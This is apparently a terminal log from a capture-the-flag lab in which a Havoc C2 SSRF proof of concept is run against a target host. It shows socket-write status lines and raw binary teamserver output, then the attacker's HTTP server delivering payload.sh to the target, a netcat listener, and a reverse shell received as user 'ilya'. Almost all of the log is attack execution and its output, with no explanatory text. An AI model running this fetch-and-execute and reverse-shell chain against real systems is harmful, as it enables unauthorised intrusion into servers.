 f8\xe4\xa8+\xf7\xa2X\xb2v\x84\xedk\xaa\xdd)W.@:\xba\xe8\xb7Y\x8e\xd6\x89j%\x05\xc8\xccH\x8
3\x15\x16\x18\xecVa[\x91\xa5\xc1\xa7\xab\xeaA!f\x0f\x1b\x91J\xbfd*8p \xc9/\xdd\xad\x92\xa6
1\x9b\xb3z\xa23\xe7\xd1y\x1f\xb7\xb2\xff\xe8}o?\x95\x9e)\xde\x03\x16?\xd2\xcd\xe4\xdd:\xed
\x17\xafcW\xcf\x00"
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
b'\x00\x00\x03\x92\xde\xad\xbe\xef\x00\r\xe8\xa3\x00\x00\t\xec\x00\x00\x00\x08\xdc\x95\xc3
\x06\xa2@\x89\x98\xbcY\xb3\x05\x92\x84 \x84S\x0f\x8a\xfa\xc7E5\xdf(\x9d\xb7\xaf\xde\x84\xf
8\x95\xaf\xca\x89L3V\xc2J=zl\x84\xce\xday$R\x0f\xf3\xf6l\x8e\xc4\x04\xbf\xb9\x07\xe0\nk\x8
4\xb0\xe5A_[8kHI{\x85\x93H>+\x9f\xd3},8\xc9\xaf\xd6\xd8\x0eYp\xf9\x93\xd7*\xd6#\xf0\xab&\x
16g\x89\x86\tZ\xfa{\xdc\x1a\xb3\x9f\xd7\x89\xa5\xb6\xd9\xfa\xd1LG\x9f\x9b\xcbZt1\xca\x91\x
ff\xda\x92\xb6(\xe8}f+\xdf\x16\xfb\xdf?U~\xce!\x03\xc7W\x1b\x1f\xcd*\xb1Os\xe84\x87P{\x17i
\xc3\x1d\xfb\x0c\xca\x01\xef\r\n\x16\xf3x\xc4\x99\x12\xa7\xe2\x9d^\x97\xdf\x90,"\x0b\x88j%
;\xcfN@\x83\xc98F\n\x85K\x1c\xdc\x07s9\xb7\xb5\x0f\x93`$g\xa5\x0f\xc2x\x08R\xceN\xd6\x0b\x
0f\xa5\x9f\xb2\r9B\\\x81\x95\xac\xdb<\xcc\xf4\xf8\x8a\xa4\xb9\x7f\xfe\xac\xce\x8a\xc7@\x02
D\x08\xb8i\x12@\xbe_-\x10\xc4\xe7\xf0\x8a\xb7\xbe\x9c\x7f\xff\xd6\x1ax\xc5:P\xb8\xae\x14\x
f9\x106\x06\x11\x91\xdc\x1fK\x10M\xeaT\x16\x14\xf1\x99\x98\x9br\xb7\xae\xa5x\\\x0bu\x97\x0
c\x14#?$\xd3O\x8f0S\'t\x16\xe1\xb0b\xe5\xccPY\\\x7fR;z\x0fg\xd7\xa8-\x18\xbc\xa7H\xe0\xa7\
xb8\xf0aS\x99\xd0\x8f\xc5\xfc^\x80\xa8\r\x7fa\x90\xe1\x19\x87X\xa30\xaa<\x83,\xae`\xde@\xd
cEB\xd5\xda\xd0n5\x1d\x03\xc6\xe5\xa1STa\xf2v|\xe0\x031o\xd9j\xc2\xe0\xee\xd0)}\xbcHkJ/t\x
fa\x0b\xb0\xb4p~\x84IR*\x8e\xf5d\x96p\xcb\x02\xd8\xaeO\xae\xbd\x17\xdbd\xe4\xf7\xc2\xdc\x1
0\xad\r\x14\xda\xe6(\x18\xa3\xfa\xc7\xf8\xab@\xb1\x1c\'\xe8\xfa\x17z\x99\xfew\xc323\x19\xa
7\xb3\xc1\x9d6\xac.\xf2\x91\xc1\x90\x86H\xfb#\xd1\xefn \x18v\x1cF\x85\xde\x8c=a1\xf7AL\x9c
\x0f\x9e\xccpkc\xde\x99\xc9\xe3\xb4\xbbr>\x13}e\x9b8g\xea.\xe2\x92<\x9eik~\xa2\x83\xcf\xc9
\xc9\t\x93\xd2\xe5\x90m\x8f.\xb7\xc3\x92#\x11\x1d\xff\xf4\xab\xb7\xe3\xe3\xe4\xa9\xfb\xe6\
xd7\xdb\xb5\xc9k\x8e^q\xcc\xaaw\x01$\x89\x86OJ7IE~U\xde\xa6\x12\xa2J\xd8\xbf\xf7\xf5CA\xc8
g\x87\x0e\x019\xd3\xbe\xfb\x82o\xc5A\xe9\xebhi\x0f%\x9dV"\xb7!\xa1\t\x10RG\xf3\x89\xb1A\'N
0\x91\xe3Rv\x08\xf1\x1d\xb3\x97\xfc\xccMaw\x16\xdc^\xc6\xf3\xa3\x03<\xd5\xa1k\xf3\xaf\xa7\
xc5\x83\x91Ak\x14/\x16\x9aC\xcf\x90\xbb\xce\x92\xfe\x04\xb2\x98\x16\xa7\xc3\xb3\x04r\x19\x
85g\xa1\x03r\x80\x18\x9e5\xd0\xec\x92\x8d\x80*-3\x9f=g\x1760}\xac\x92\xd3=%\xe9<\xe8\x17=\
x9a\xc3\xa9\xad\xefO~\xab\xd84\x0e\xa4\xbeqaaw\xb3\xa4\xec\xc1I\xd1j\xba\xb1T\xb2\x8e\xe80
Q\xbe\xe4v\x9d9\xaa,\x8c\xf3\x9a\x1e\xad\xa9\x800\x9c\xce/\x1a\x9cQ\xdf7\xe8Yap\x86\xe7\xc
c$\r\x12|\xc7\xfev\xd2\xe0\x81\xba\xbb\xd0\xd0\xc2R\xf9*\xfdd\x84G\x90\x89T\xb5eV\xef5\x04
\x92W\xb6\x03\xdaM\x1fMN\xf4\xb5|\xe9\xce$o\xdd\x83\x1e\xd7\xd2\xfe\x0f\xb62\x18\x0e\x03}B
(\x0f\xc5L\n\x9c\x0e\xe4\xaa\x1e\xc56\xa6\x9e\xc48\x02\x0c\xd2\xc6\x05-*\xe8\\\xd5jN{\xdc\
xad\x14\xd6p\x83\xca\xf1\xd44\x1c\xa3\xe1F\x16\x9aqQxU\x1bw\x9a\x859=\xac'
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
~/B/e/Havoc-C2-SSRF-poc ✔ 4s
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://
0.0.0.0:8000/) ...
10.10.11.49 - - [24/Feb/2025 21:20:56] "GE
T /payload.sh HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [1
0.10.11.49] 57584
bash: cannot set terminal process group (3
5889): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$